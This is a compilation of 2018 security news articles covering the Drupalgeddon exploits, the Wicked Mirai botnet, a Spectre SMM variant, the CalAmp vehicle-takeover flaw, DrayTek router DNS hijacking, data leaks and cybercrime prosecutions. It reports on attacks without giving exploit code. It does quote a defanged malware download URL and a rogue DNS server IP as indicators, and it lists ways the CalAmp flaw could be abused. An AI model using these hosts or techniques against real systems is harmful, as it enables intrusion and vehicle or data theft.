The two remote code execution security vulnerabilities, tracked as CVE-2018-7600 and CVE-2018-7602 have been already fixed by Drupal developers.
At the end of March, the Drupal Security Team confirmed that a “highly critical” vulnerability (dubbed Drupalgeddon2), tracked as CVE-2018-7600, was affecting Drupal 7 and 8 core and announced the availability of security updates on March 28th.
The vulnerability was discovered by the Drupal developers Jasper Mattsson.
Both Drupal 8.3.x and 8.4.x are no more supported, but due to the severity of the flaw, the Drupal Security Team decided to address it with specific security updates and experts called it Drupalgeddon2.
The development team released the security update in time to address CVE-2018-7600.
After the publication of a working Proof-Of-Concept for Drupalgeddon2 on GitHub for “educational or information purposes,” experts started observing bad actors attempting to exploit the flaw.
A week after the release of the security update, the experts at security firm Check Point along with Drupal experts at Dofinity analyzed the CMS to analyzed the Drupalgeddon2 vulnerability and published a technical report on the flaw.
After the publication of the report. the expert Vitalii Rudnykh shared a working Proof-Of-Concept for Drupalgeddon2 on GitHub for “educational or information purposes.”
Immediately after the disclosure of the PoC, security experts started observing bad actors attempting to exploit the flaw.
Other security firms observed threat actors have started exploiting the flaw to install malware on the vulnerable websites, mainly cryptocurrency miners.
The experts at the SANS Internet Storm Center reported several attacks delivering a cryptocurrency miner, a PHP backdoor, and an IRC bot written in Perl.
At the end of April, the Drupal team fixed a new highly critical remote code execution issue (dubbed Drupalgeddon 3) tracked as CVE-2018-7602 with the release of versions 7.59, 8.4.8 and 8.5.3.
Also in this case, cybercriminals started exploiting the CVE-2018-7602 to hijack servers and install cryptocurrency miners.
The experts from Malwarebytes conducted an analysis of attacks involving Drupalgeddon2 and Drupalgeddon3 and discovered that most of the compromised Drupal sites had been running version 7.5.x, while roughly 30 percent had been running version 7.3.x, which was last updated in August 2015.
“Almost half the sites we flagged as compromised were running Drupal version 7.5.x, while version 7.3.x still represented about 30 percent, a fairly high number considering it was last updated in August 2015. Many security flaws have been discovered (and exploited) since then.” reads the analysis published by Malwarebytes.

More than 80 percent of the compromised websites had been web cryptocurrency miners, Coinhive injections remain by far the most popular choice, followed by public or private Monero pools.
“We collected different types of code injection, from simple and clear text to long obfuscated blurbs. It’s worth noting that in many cases the code is dynamic—most likely a technique to evade detection,” continues the report.
Roughly 12 percent of the attacks delivered RATs or password stealers disguised as web browser updates, while Tech support scams accounted for nearly 7 percent of the client-side attacks.
Google awarded a young expert a total of $36,337 for an RCE in the Google App Engine
21.5.2018 securityaffairs Vulnerebility
Google awarded the 18-year-old student Ezequiel Pereira a total of $36,337 for the discovery of a critical remote code execution vulnerability that affected the Google App Engine.
The Google App Engine is a framework that allows Google users to develop and host web applications on a fully managed serverless platform.
In February, Pereira gained access to a non-production Google App Engine development environment, then he discovered that it was possible to use some of Google’s internal APIs.
Pereira ethically reported the issue through the Google’s Vulnerability Reward Program (VRP). The experts at Google ranked the flaw as a P1 priority, a level that is assigned to vulnerabilities that could have a significant impact on a large number of users and that for this reason must be addressed as soon as possible.
Meantime Pereira continued his test and submitted a second report to Google after discovering further issues, then Google invited Pereira to stop his activities due to the risk to “easily break something using these internal APIs.”
Google security team discovered that the flaw reported by the youngster could led to remote code execution.

Pereira published a detailed analysis of its finding after Google has fixed them and awarded him.
“In early 2018 I got access to a non-production Google App Engine deployment environment, where I could use internal APIs and it was considered as Remote Code Execution due to the way Google works. Thanks to this I got a reward of $36,337 as part of Google Vulnerability Rewards Program.” reads the blog post published by the researcher.
“Some time ago, I noticed every Google App Engine (GAE) application replied to every HTTP request with a “X-Cloud-Trace-Context” header, so I assumed any website returning that header is probably running on GAE.
Thanks to that, I learned “appengine.google.com” itself runs on GAE, but it can perform some actions that cannot be done anywhere else and common user applications cannot perform, so I tried to discover how was it able to do those actions.
Obviously, it has to make use of some API, interface or something only available to applications ran by Google itself, but maybe there was a way to access them, and I looked for that.”
Below the timeline for the flaw:
February 2018: Issue found
February 25th, 2018: Initial report (Only the “
stubby
” API)
March 4th and 5th, 2018: The “
app_config_service
” API discovered and reported
March between 6th and 13th, 2018: The access to non-prod GAE environments was blocked with a 429 error page
March 13th, 2018: Reward of $36,337 issued
May 16th, 2018: Issue confirmed as fixed
Hacked Drupal Sites Deliver Miners, RATs, Scams
20.5.2018 securityweek Virus
The Drupal websites hacked by cybercriminals using the vulnerabilities known as Drupalgeddon2 and Drupalgeddon3 deliver cryptocurrency miners, remote administration tools (RATs) and tech support scams.
Two highly critical flaws were patched in recent months in the Drupal content management system (CMS). The security holes are tracked as CVE-2018-7600 and CVE-2018-7602, and they both allow remote code execution.
Malicious actors started exploiting CVE-2018-7600, dubbed Drupalgeddon2, roughly two weeks after a patch was released and shortly after a proof-of-concept (PoC) exploit was made public.
CVE-2018-7602, dubbed Drupalgeddon 3, was discovered during an analysis of CVE-2018-7600 by the Drupal Security Team and developer Jasper Mattsson, who also reported the original vulnerability. Hackers started exploiting CVE-2018-7602 immediately after the release of a patch.
Cybercriminals have exploited the vulnerabilities to hijack servers and abuse them for cryptocurrency mining. Some websites have been targeted by botnets known to also be involved in distributed denial-of-service (DDoS) attacks.
Researchers at security firm Malwarebytes recently conducted an analysis of client-side attacks involving Drupalgeddon2 and Drupalgeddon3, i.e. the threats pushed by the compromised sites to their visitors.
Experts noticed that nearly half of the hacked Drupal sites had been running version 7.5.x of the CMS, while roughly 30 percent had been running version 7.3.x, which was last updated in August 2015.
Unsurprisingly, more than 80 percent of the hacked sites had been serving cryptocurrency miners, mostly through Coinhive injections.
“We collected different types of code injection, from simple and clear text to long obfuscated blurbs. It’s worth noting that in many cases the code is dynamic—most likely a technique to evade detection,” researchers said in a blog post.
Just over 12 percent of the attacks observed by Malwarebytes delivered RATs or password stealers disguised as web browser updates.
Tech support scams accounted for nearly 7 percent of the client-side attacks spotted by the security firm. In these attacks, website visitors are typically redirected to a page that locks their browser and instructs them to call a “tech support” number.
Malwarebytes says it has notified the organizations whose websites have been compromised.
Two Vulnerabilities Patched in BIND DNS Software
20.5.2018 securityweek Vulnerebility
Updates announced on Friday by the Internet Systems Consortium (ISC) for BIND, the most widely used Domain Name System (DNS) software, patch a couple of vulnerabilities.
While attackers may be able to exploit both of the flaws remotely for denial-of-service (DoS) attacks, the security holes have been assigned only a “medium” severity rating.
One of the vulnerabilities, tracked as CVE-2018-5737, can allow a remote attacker to cause operational problems, including degradation of the service or a DoS condition.
“A problem with the implementation of the new serve-stale feature in BIND 9.12 can lead to an assertion failure in rbtdb.c, even when stale-answer-enable is off,” ISC explained in an advisory. “Additionally, problematic interaction between the serve-stale feature and NSEC aggressive negative caching can in some cases cause undesirable behavior from named, such as a recursion loop or excessive logging.”
The vulnerability impacts BIND 9.12.0 and 9.12.1 if the server is configured to allow recursion to clients and the max-stale-ttl parameter has a value other than zero. The issue has been patched in BIND 9.12.1-P2, but workarounds are also available.
The second flaw, CVE-2018-5736, is also remotely exploitable, but only if the attacker can trigger a zone transfer.
“An error in zone database reference counting can lead to an assertion failure if a server which is running an affected version of BIND attempts several transfers of a slave zone in quick succession,” ISC wrote. “This defect could be deliberately exercised by an attacker who is permitted to cause a vulnerable server to initiate zone transfers (for example: by sending valid NOTIFY messages), causing the named process to exit after failing the assertion test.”
This vulnerability impacts BIND 9.12.0 and 9.12.1, and it has been patched in version 9.12.1-P1. However, users need to update to version 9.12.1-P2 as version 9.12.1-P1 was recalled before the public announcement due to a defect.
ISC support customers, including OEMs that re-package the organization’s open source code into commercial products, were notified about these vulnerabilities on May 9.
The latest version of BIND also includes a security improvement related to update-policy rules. ISC also noted that “named will now log a warning if the old root DNSSEC key is explicitly configured and has not been updated.”
This is the third round of security updates released for BIND this year. The first was released in mid-January and the second in late February. The February update impacted BIND Supported Preview Edition, but not any publicly released versions.
Judges convict crook of operating Scan4You Counter Antivirus Service
20.5.2018 securityaffairs Crime
Crook faces up to 35 years in prison for operating the popular Scan4You counter anti-virus (CAV) website that helped malware authors to test the evasion capabilities of their codes.
Scan4You is a familiar service for malware developers that used it as a counter anti-virus (CAV).
Scan4You allowed vxers to check their malware against as many as 40 antivirus solutions.

Scan4You was probably the largest counter anti-virus website, it went offline in May 2017 after authorities arrested two men in Latvia, the Russian national Jurijs Martisevs (36) (aka “Garrik”) and Ruslans Bondars (37) (aka “Borland”).
Both suspects were extradited by the FBI to the United States.
Jurijs Martisevs was traveling to Latvia when he was arrested by authorities and in March he pleaded guilty in a Virginia court to charges of conspiracy and aiding and abetting computer intrusion.
On Wednesday, Bondars was found guilty of conspiracy to violate the Computer Fraud and Abuse Act, conspiracy to commit wire fraud, and computer intrusion with intent to cause damage.
“Ruslans Bondars helped hackers test and improve the malware they then used to inflict hundreds of millions of dollars in losses on American companies and consumers,” said John P. Cronan, Acting Assistant Attorney General of the Justice Department’s Criminal Division.
“Today’s verdict should serve as a warning to those who aid and abet criminal hackers: the Criminal Division and our law enforcement partners consider you to be just as culpable as the hackers whose crimes you enable—and we will work tirelessly to identify you, prosecute you, and seek stiff sentences that reflect the seriousness of your crimes.”
Bondars faces a maximum penalty of 35 years in prison when sentenced on September 21, 2018.
Scan4You was launched in 2009 with the intent to offer a service that helped malware developers to check evasion capabilities of their code.
For a monthly fee, malware authors could upload their samples to the service that test their evasion capabilities against a broad range of anti-virus products.
The service is similar to the legitimate VirusTotal with the difference that Scan4You did not share submissions with the security community.
“Scan4you differed from legitimate antivirus scanning services in multiple ways. For example, while legitimate scanning services share data about uploaded files with the antivirus community and notify their users that they will do so, Scan4you instead informed its users that they could upload files anonymously and promised not to share information about the uploaded files with the antivirus community.” continues the DoJ.
According to the DoJ, crooks used Scan4You’s services to test the infamous Citadel malware that was used in the cyber attack against the retail giant Target.
Even if Scan4You was taken offline, crooks have other ways to test their malware before spreading them in the wild. Law enforcement must remain vigilant to prevent the growth of other similar services.
Chrome evolves security indicators by marking with a red warning for HTTP content
20.5.2018 securityaffairs Security
Starting with Chrome 70, Google will mark with a red warning for HTTP content, Big G is continuing its effort to make the web more secure.
Since January 2017, Chrome indicates connection security with an icon in the address bar labeling HTTP connections to sites as non-secure, while since May 2017 Google is marking newly registered sites that serve login pages or password input fields over HTTP as not secure.
Back to the present, in May 2018 the overall encrypted traffic for several Google products is more than over 93%.
“Security is a top priority at Google. We are investing and working to make sure that our sites and services provide modern HTTPS by default. Our goal is to achieve 100% encryption across our products and services. The chart below shows how we’re doing across Google.” reads the Google Transparency report.
This is an important success for Google, consider that early 2014 only 50% of the traffic was encrypted.
According to the Google Transparency report, around 75% of the pages loaded via Chrome early May 2018 were served over secure HTTPS connections, while in 2014 the percentage was only around 40%.
Given now plan to mark unencrypted connections with a red “Not Secure” warning.
“Previously, HTTP usage was too high to mark all HTTP pages with a strong red warning, but in October 2018 (Chrome 70), we’ll start showing the red “not secure” warning when users enter data on HTTP pages,” reads a blog post published by Google.

“We hope these changes continue to pave the way for a web that’s easy to use safely, by default. HTTPS is cheaper and easier than ever before, and unlocks powerful capabilities — so don’t wait to migrate to HTTPS! Check out our set-up guides to get started.” explained Emily Schechter, Product Manager, Chrome Security”
Updated – The new Wicked Mirai botnet leverages at least three new exploits
20.5.2018 securityaffairs BotNet
Security experts from Fortinet have spotted a new variant of the Mirai botnet dubbed ‘Wicked Mirai’, it includes new exploits and spread a new bot.
The name Wicked Mirai comes from the strings in the code, the experts discovered that this new variant includes at least three new exploits compared to the original one.
“The FortiGuard Labs team has seen an increasing number of Mirai variants, thanks to the source code being made public two years ago.” reads the analysis published by Fortinet.
“Some made significant modifications, such as adding the capability to turn infected devices into swarms of malware proxies and cryptominers. Others integrated Mirai code with multiple exploits targeting both known and unknown vulnerabilities, similar to a new variant recently discovered by FortiGuard Labs, which we now call WICKED.”

The Mirai botnet was first spotted in 2016 by the experts at MalwareMustDie, at the time it was used to power massive DDoS attacks in the wild. The Mirai’s source code was leaked online in October 2016, since then many other variants emerged in the wild, including Satori, Masuta, and Okiru.
According to Fortinet, the author of the Wicked Mirai is the same as the other variants.
Mirai botnets are usually composed of three main modules: Attack, Killer, and Scanner. Fortinet focused its analysis on the Scanner module that is responsible for the propagation of the malware.
The original Mirai leveraged brute force attempts to compromise other IOT devices, while the WICKED Mirai uses known exploits.
The Wicked Mirai would scan ports 8080, 8443, 80, and 81 by initiating a raw socket SYN connection to IoT devices. Once it has established a connection, the bot will attempt to exploit the device and download its payload by writing the exploit strings to the socket through the write() syscall.
The experts discovered that the exploit to be used depends on the specific port the bot was able to connect to. Below the list of devices targeted by the Wicked Mirai
Port 8080: Netgear DGN1000 and DGN2200 v1 routers (also used by Reaper botnet)
Port 81: CCTV-DVR Remote Code Execution
Port 8443: Netgear R7000 and R6400 Command Injection (CVE-2016-6277)
Port 80: Invoker shell in compromised web servers
The analysis of the code revealed the presence of the string SoraLOADER, which suggested it might attempt to distribute the Sora botnet. Further investigation allowed the researchers to contradict this hypothesis and confirmed the bot would actually connect to a malicious domain to download the Owari Mirai bot.
“After a successful exploit, this bot then downloads its payload from a malicious web site, in this case, hxxp://185[.]246[.]152[.]173/exploit/owari.{extension}. This makes it obvious that it aims to download the Owari bot, another Mirai variant, instead of the previously hinted at Sora bot.” reads the analysis.
“However, at the time of analysis, the Owari bot samples could no longer be found in the website directory. In another turn of events, it turns out that they have been replaced by the samples shown below, which were later found to be the Omni bot.”
The analysis of the website’s /bins directory revealed other Omni samples, which were apparently delivered using the GPON vulnerability CVE-2018-10561.

Searching for a link between Wicked, Sora, Owari, and Omni, the security researchers at Fortinet found an interview with Owari/Sora IoT Botnet author dated back to April.
The vxer, who goes by the online handle of “Wicked,” that at the time said he abandoned the Sora botnet and was working on Owari one.
The conversation suggests the author abandoned both Sora and Owari bots and he is currently working on the Omni project.
“Based on the author’s statements in the above-mentioned interview as to the different botnets being hosted in the same host, we can essentially confirm that the author of the botnets Wicked, Sora, Owari, and Omni are one and the same. This also leads us to the conclusion that while the WICKED bot was originally meant to deliver the Sora botnet, it was later repurposed to serve the author’s succeeding projects,” Fortinet concludes.
Update May 19, 2018 – Spaeaking with MalwareMustDie
I have contacted Malware Must Die for a comment on the Wicked Mirai botnet.
Below the observations he shared with me:
Same coder.
The author put all of the high-possibility exploit code in Mirai
GPON was seemed used on separate pwn scheme by different script outside of the Mirai, but being used to infect Mirai.
MalwareMustDie researchers told me that they passed the identity of the author to the related country LEA. They explained to me that even if they made several reports to the authorities, law enforcement failed in preventing the diffusion of the malicious code. The experts showed me official report to LEA dated back January 2018, when they alerted authorities of propagations of new Mirai variants.
“the ID of the actor was passed to the related country LEA from our team that investigated result too since we published the Satori/Okiru variant a while ago, way before ARC CPU variant was spotted.” MMD told me.
“So by the release of the OWARI, SORA, and WICKED, this is what will happen if we let the malware actor running loose unarrested. More damage will be created and they just don’t know how to stop them self.”
Experts propose a new variation of the Spectre attack to recover data from System Management Mode
20.5.2018 securityaffairs Attack
Researchers from Eclypsium proposed a new variation of the Spectre attack that can allow attackers to recover data stored inside CPU System Management Mode.
Security experts from Eclypsium have devised a new variation of the Spectre attack that can allow attackers to recover data stored inside CPU System Management Mode (SMM) (aka called ring -2).
The SMM is an operating mode of x86 CPUs in which all normal execution, including the operating system, is suspended.
When a code is sent to the SMM, the operating system is suspended and a portion of the UEFI/BIOS firmware executes various commands with elevated privileges and with access to all the data and hardware.
“The main benefit of SMM is that it offers a distinct and easily isolated processor environment that operates transparently to the operating system or executive and software applications.” reads Wikipedia.
The SMM mode was first released with the Intel 386SL in the early 90s, Intel CPUs implements a memory protection mechanism known as a range register to protect sensitive contents of memory regions such as SMM memory.
SMM memory on Intel CPUs is protected by a special type of range registers known as System Management Range Register (SMRR).
Eclypsium experts based their study on a public proof-of-concept code for the Spectre variant 1 (CVE-2017-5753) vulnerability to bypass the SMRR mechanism and access to the content of the System Management RAM (SMRAM) that contains the SMM and where the SMM working data is executed.
“Because SMM generally has privileged access to physical memory, including memory isolated from operating systems, our research demonstrates that Spectre-based attacks can reveal other secrets in memory (eg. hypervisor, operating system, or application).” states the report published by Eclypsium.
“These enhanced Spectre attacks allow an unprivileged attacker to read the contents of memory, including memory that should be protected by the range registers, such as SMM memory. This can expose SMM code and data that was intended to be confidential, revealing other SMM vulnerabilities as well as secrets stored in SMM,”
The experts ported the PoC code to a kernel driver and demonstrated it works from the kernel privilege level. Then they run they exploit code from the kernel privilege level against protected memory.
“The kernel-level PoC exploit provides access to different hardware interfaces, which gives attackers better control over the system hardware and access to different hardware interfaces such as physical memory, IO, PCI, and MMIO interfaces. It also provides access to interfaces at a higher privilege level, such as software SMI.” explained the researchers.
“Next, we integrated the PoC exploit into CHIPSEC in order to quickly expand our tests. In our first experiment, we tried to read protected SMRAM memory. We mapped the physical addresses of SMRAM into the virtual address space and then used the SMRAM addresses as the target of our exploit.”
The experts believe that it is possible to obtain the same result by using Spectre variant 2 (CVE-2017-5715) can also achieve the same results.
Eclypsium reported the new attack technique to Intel in March. Intel replied that the security updates released for the Spectre variant 1 and variant 2 should be enough to mitigate this new attack.
Misconfigured CalAmp server allowed hacker to take over a lot of vehicles
20.5.2018 securityaffairs Hacking
Security researchers discovered that a misconfigured server operated by the CalAmp company could allow anyone to access account data and takeover the associated vehicle.
CalAmp is a company that provides backend services for several well-known systems.
Security researchers Vangelis Stykas and George Lavdanis discovered that a misconfigured server operated by the CalAmp company could allow anyone to access account data and takeover the associated vehicle.
The experts were searching for security vulnerabilities in the Viper SmartStart system, a device that allows users to remotely start, lock, unlock, or locate their vehicles directly using a mobile app on their smartphones.
As with many other mobile applications, it used secure connections with SSL and Certificate Pinning (Hard-code in the client the certificate is known to be used by the server) to automatically reject a connection from sites that offer bogus SSL certificates.
The experts noticed that the app was connecting to mysmartstart.com domain and also to the third party domain (https://colt.calamp-ts.com/), it is the Calamp.com Lender Outlook service.
The experts discovered that using the credentials for the user created from the viper app it was possible to login the panel.
“This panel seemed to be the frontend for Calamp.com Lender Outlook service. We tried our user created from the viper app, to login and it worked!” reads the blog post published by Stykas.
“This was a different panel which seemed to be targeted to the companies that have multiple sub-accounts and a lot of vehicles so that they can manage them.”

Further tests allowed the researchers to verify that the portal was secured, but during the assessment, the experts discovered that the reports were delivered by another dedicated server running tibco jasperreports software.
This was the first time the experts analyzed this type of server, they had to improvise and after removing all parameters they discovered they were logged in as a user with limited rights but with access to a lot of reports.
“None of us were familiar with that so we had to improvise. Removing all the parameters we found out that we were already logged in with a limited user that had access to A LOT of reports.” continues the report.
“We had to run all those reports for our vehicles right? Well the ids for the user was passed automatically from the frontend but now we had to provide them from the panel as an input.And…well..we could provide any number we wanted.”
The researchers gained access to all the reports for all the vehicles (including location history), and also data sources with usernames (the passwords were masked and there was no possibility to export them).
The server also allowed for the copying and editing any existing reports.
“We could not create a report or an adhoc or pretty much anything else, but we could copy paste existing ones and edit them so we can do pretty much anything.We could also edit the report and add arbitrary XSS to steal information but this was not something that we (or anyone in their right lawful mind) would want to do.” continues the report.
The availability of all production databases on the server, including CalAmp connect device outlook, was exploited by the researchers to take over a user account via the mobile application. If the attacker knows the older password for the account can simply walk to the car, unlock it, start the engine, and possibly steal the vehicle.
According to the experts the exploitation of the flaw could allow:
Well the very obvious just change the user password to a known one go to the car, unlock, start and leave.
Get all the reports of where everyone was
Stop the engine while someone was driving ?
Start the engine when you shouldn’t.
Get all the users and leak.
As we haven’t actually seen the hardware we might be able to pass can bus messages though the app ?
Get all the IoT devices from connect database or reset a password there and start poking around.
Really the possibilities are endless…
The experts reported the issue to CalAmp at the beginning of May 2018, and the company addressed the flaw in ten days.
More than 800,000 DrayTek routers at risks due to a mysterious zero-day exploit
19.5.2018 securityaffairs Exploit
DrayTek routers are affected by a zero-day vulnerability that could be exploited by attackers to change DNS settings on some models.
Routers manufactured by the Taiwan-based vendor DrayTek are affected by a zero-day vulnerability that could be exploited by attackers to change DNS settings on some of its routers.
DrayTek confirmed to be aware that hackers are attempting to exploit the zero-day vulnerability to compromise its routers.
Many users reported on Twitter cyber attacks against its routers, in these cases, hackers have changed DNS settings of the routers to point to a server having the 38.134.121.95 IP address on the network of China Telecom.
It is likely attackers are conducting a Man-in-the-Middle attack to redirect users to bogus clones of legitimate sites to steal their credentials.

DrayTek published a security advisory warning of the attacks and providing instructions on how to check and correct DNS settings.
“In May 2018, we became aware of new attacks against web-enabled devices, which includes DrayTek routers. The recent attacks have attempted to change DNS settings of routers.” reads the security advisory.
” If you have a router supporting multiple LAN subnets, check settings for each subnet. Your DNS settings should be either blank, set to the correct DNS server addresses from your ISP or DNS server addresses of a server which you have deliberately set (e.g. Google 8.8.8.8). A known rogue DNS server is 38.134.121.95 – if you see that, your router has been changed. “
The company is already working on a firmware updates to patch the issue.
DrayTek published a second advisory that includes the list of devices and firmware versions that it is going to release in the coming days.
Initially, the company suspected that victims of the attacks were using DrayTek routers with default credentials, but one of them clarified that its device wasn’t using factory settings, a circumstance that confirms that attackers are in possession of a zero-day exploit.
Kevin Beaumont
✔
@GossiTheDog
Reports coming in DrayTek routers are being mass hacked and DNS servers changed on them (allows traffic redirection and MITM attacks). https://twitter.com/adamitec/status/997237081461133312 …
11:35 AM - May 18, 2018
69
89 people are talking about this
Twitter Ads info and privacy
Kevin Beaumont
✔
@GossiTheDog
18 May
Reports coming in DrayTek routers are being mass hacked and DNS servers changed on them (allows traffic redirection and MITM attacks). https://twitter.com/adamitec/status/997237081461133312 …
Kevin Beaumont
✔
@GossiTheDog
😢 pic.twitter.com/xMXak22JNG
11:37 AM - May 18, 2018
20
15 people are talking about this
Twitter Ads info and privacy
Kevin Beaumont
✔
@GossiTheDog
18 May
Replying to @GossiTheDog
😢 pic.twitter.com/xMXak22JNG
Kevin Beaumont
✔
@GossiTheDog
The running theme so far is remote admin (WAN mgmt) is enabled (on by default) but password had been changed. Either going to be brute force or exploit.
1:24 PM - May 18, 2018
11
See Kevin Beaumont's other Tweets
Twitter Ads info and privacy
Searching for DrayTek routers online with Shodan we can find more than 800,000 connected devices connected online, some of them could be potentially compromised with the mysterious exploit.

200 Million Sets of Japanese PII Emerge on Underground Forums
19.5.2018 securityweek Incindent
A dataset allegedly containing 200 million unique sets of personally identifiable information (PII) exfiltrated from several popular Japanese website databases emerged on underground forums, FireEye reports.
Advertised by a Chinese threat actor at around $150, the dataset contained names, credentials, email addresses, dates of birth, phone numbers, and home addresses, and was initially spotted in December 2017.
The data appears sourced from a variety of Japanese websites, including those in the retail, food and beverage, financial, entertainment, and transportation sectors, and FireEye believes that the cybercriminals obtained it via opportunistic compromises.
The data, which the security researchers believe to be authentic, appears to have been acquired between May and June 2016, though data in one folder suggests some of it was obtained in May and July 2013, FireEye explains in a report shared with SecurityWeek.
Apparently, several actors commented on the advertisement, saying they were interested in purchasing the dataset, but they also provided negative feedback, claiming they did not receive the advertised product.
The dataset contains “at least 200 million lines of data from a possible range of 11 to 50 Japanese websites,” and FireEye discovered that the data is highly varied and not available through publicly available data sources.
Furthermore, analysis of the leak suggested that much of the data was genuine, given that most of the email addresses out of a random sample of 200,000 were previously seen in major leaks, thus unlikely to have been fabricated.
“Since we did not observe most of the leaked data in any dataset as coming from one specific leak or on any publicly available website, this also indicates that the actor is unlikely to have bought or scraped the information from data leaks and resold it as a new product,” FireEye explains.
In another sample of 190,000 credentials, 36% contained duplicate values, the researchers say. Furthermore, a significant number of fake email addresses was observed, suggesting that the actual number of real and unique credentials and sets of PII is lower than advertised.
Filenames in the dataset included “a Japanese food brand, an unnamed online handbag shop, an unnamed adult website, an unnamed shipping company, a gaming website, a beauty company, and other references,” the researchers reveal.
The exfiltrated data includes information usually associated with websites with customer login and profile information, and the actor appears to have had access only to data normally stored on servers connected to a website or web portal.
What the security researchers couldn’t verify, however, was that the exfiltrated data indeed came from the claimed sources. The actor might have labeled the files in the data leak using the names of Japanese websites, but the researchers believe the individual had little incentive to falsify the data sources.
The hacker appears to have been actively selling website databases on Chinese underground forums since at least 2013 and FireEye experts found two personas likely tied to the individual through a common QQ address connected to a person living in China’s Zhejiang province.
The actor was observed selling data stolen from websites in China, Taiwan, Hong Kong, European countries, Australia, New Zealand, and North American countries.
However, because the actor has a “significant portion of negative reviews on underground forums,” the sold information could be fabricated or might have been sold before. The negative reviews claimed that the individual either did not deliver data or did not provide the expected product.
“Since much of this information has been previously leaked in large-scale data leaks, as well as the possibility that it has been previously sold, we anticipate that this dataset will not enable new large scale malicious activity against targeted entities or individuals with leaked PII,” FireEye says.
More Charges Against 'Syrian Electronic Army' Hackers
19.5.2018 securityweek BigBrothers
The U.S. Justice Department on Thursday announced more charges against two Syrian nationals believed to be members of the “Syrian Electronic Army” hacker group.
Ahmad ‘Umar Agha, 24, known online as “The Pro,” and Firas Dardar, 29, known online as “The Shadow,” have been indicted on 11 counts of conspiracy to commit computer fraud, conspiracy to commit wire fraud, and aggravated identity theft.
The charges stem from spear-phishing attacks allegedly launched by the men against a wide range or government and private organizations, including the Executive Office of the President, the Marine Corps, NASA, Human Rights Watch, and a long list of media companies, such as CNN, Reuters, National Public Radio, The Washington Post, The New York Times, the Associated Press, The Onion, Time, USA Today, and The New York Post.
The goal of the phishing attacks was to help the hackers obtain usernames and passwords, which they could use to deface websites, redirect the visitors of the targeted site to their own domains, steal emails, and hijack social media accounts.
Authorities pointed out that the computer fraud and wire fraud conspiracy charges carry maximum prison terms of 5 and 20 years in prison, respectively, and the aggravated identity theft charges carry up to 18 years in prison.
The men were previously charged in 2014 – the criminal complaints were only unsealed in 2016 – alongside Peter “Pierre” Romar, who had been residing in Germany. Romar was arrested and pleaded guilty to hacking and extortion charges in September 2016.
Ahmad ‘Umar Agha and Firas Dardar are still at large and are believed to be residing in Syria. They are on the FBI’s Cyber Most Wanted list, with a reward of up to $100,000 being offered for information leading to their arrest.
The new indictment comes as the five-year statute of limitations for some of the crimes they were previously charged for is about to expire.
Man Sentenced to 15 Years in Prison for DDoS Attacks, Firearm Charges
19.5.2018 securityweek Crime
A New Mexico man has been sentenced to 15 years in prison for launching distributed denial-of-service (DDoS) attacks on dozens of organizations and for firearms-related charges.
John Kelsey Gammell, 55, used several so-called booter services to launch cyberattacks, including VDoS, CStress, Inboot, Booter.xyz, and IPStresser. His targets included former employers, business competitors, companies that refused to hire him, colleges, law enforcement agencies, courts, banks, and telecoms firms.
Gammell took measures to avoid exposing his real identity online, including through the use of cryptocurrencies to pay for the DDoS attacks and VPNs. However, a couple of taunting emails he sent to his victims during the DDoS attacks – asking if they had any IT issues he could help with – were sent from Gmail and Yahoo addresses that had been accessed from his home IP address.
The man initially rejected a plea deal and his attorney sought the dismissal of the case, but in January he pleaded guilty to one count of conspiracy to commit intentional damage to a protected computer and two counts of being a felon-in-possession of a firearm. Gammell, a convicted felon, admitted having numerous firearms and hundreds of rounds of ammunition.
In addition to the 180-month prison sentence, Gammell will have to pay restitution to victims of his DDoS attacks, but that amount will be determined at a later date.
Chrome to Issue Red "Not Secure" Warning for HTTP
19.5.2018 securityweek Security
Google is putting yet another nail in the HTTP coffin: starting with Chrome 70, pages that are not served over a secure connection will be marked with a red warning.
The search giant has been pushing for an encrypted web for many years, and suggested in 2014 that all HTTP sites be marked as insecure.
Google proposed that Chrome would initially mark HTTP pages serving password fields or credit card interactions as “Not Secure,” and only then move to marking all of them in a similar manner.
Now, Google believes that the Chrome security indicators should evolve in line with a wider adoption of HTTPS across the Internet.
At the beginning of May 2018, over 93% of the traffic across Google resources was being served over an encrypted connection, a major improvement since early 2014, when only 50% of the traffic was encrypted.
Similar advancements were observed across the web as well, where around three quarters of the pages loaded via Chrome at the end of last week were served over HTTPS. Three years ago, only around 40% of the loaded pages were using HTTPS.
Given the wider adoption of HTTPS, Google is now ready to make another push towards eliminating unencrypted connections by marking HTTP pages with a red “Not Secure” warning.
“Previously, HTTP usage was too high to mark all HTTP pages with a strong red warning, but in October 2018 (Chrome 70), we’ll start showing the red “not secure” warning when users enter data on HTTP pages,” Emily Schechter, Product Manager, Chrome Security, notes in a blog post.
This, however, is one of the major changes Google is making to Chrome’s security indicators. Thus, Chrome 69 will remove the (green) “Secure” wording and HTTPS scheme in September 2018.
“Users should expect that the web is safe by default, and they’ll be warned when there’s an issue. Since we’ll soon start marking all HTTP pages as ‘not secure’, we’ll step towards removing Chrome’s positive security indicators so that the default unmarked state is secure,” Schechter notes.
Google isn’t the only Internet company to be pushing for the adoption of HTTPS: WordPress started offering free HTTPS to all hosted websites, Let’s Encrypt provides free HTTPS certificates, and Amazon is offering free security certificates to AWS customers.
Starting last year, Firefox too is warning users when webpages are serving login fields over an unsecure, HTTP connection.
As of May 1, Chrome is also displaying a warning when encountering a publicly-trusted certificate (DV, OV, and EV) issued after April 30 that is not compliant with the Chromium Certificate Transparency (CT) Policy.
“We hope these changes continue to pave the way for a web that’s easy to use safely, by default. HTTPS is cheaper and easier than ever before, and unlocks powerful capabilities -- so don’t wait to migrate to HTTPS,” Schechter concludes.
Misconfigured CalAmp Server Enabled Vehicle Takeover
19.5.2018 securityweek Security
A misconfigured server operated by CalAmp, a company offering the backend for a broad range of well-known car alarm systems, provided anyone with access to data and even allowed for account and vehicle takeover.
The issue was discovered by security researchers Vangelis Stykas and George Lavdanis, while looking for issues in the Viper SmartStart system, which allows users to remotely start, lock, unlock, or locate their vehicles directly from their smartphones.
The researchers discovered that the application uses a SSL connection and uses SSL pinning to prevent tampering.
However, the application also connected to the Calamp.com Lender Outlook service, where login was possible using the credentials from the Viper app.
“This was a different panel which seemed to be targeted to the companies that have multiple sub-accounts and a lot of vehicles so that they can manage them,” Stykas notes.
While everything on the domain was correctly secured, the researchers then discovered that the reports were delivered by another server running tibco jasperreports software. After removing all parameters there, the researchers discovered they were logged in as a user with limited rights but with access to a variety of reports.
“We had to run all those reports for our vehicles right? Well the ids for the user was passed automatically from the frontend but now we had to provide them from the panel as an input. And…well...we could provide any number we wanted,” the researcher explains.
